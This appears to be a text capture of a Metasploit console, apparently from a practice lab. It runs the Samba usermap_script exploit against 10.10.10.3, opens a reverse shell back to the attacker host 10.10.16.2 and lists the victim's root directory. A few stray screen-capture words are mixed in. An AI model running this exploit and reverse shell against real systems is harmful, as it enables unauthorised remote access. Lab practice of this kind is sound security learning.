 msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.16.2
LHOST => 10.10.16.2
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
Browser
TCM
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Command shell session 1 opened (10.10.16.2:4444 -> 10.10.10.3:52794) at 2021-09-01 11:03:34 -0300
ls
Terminator
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mu
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old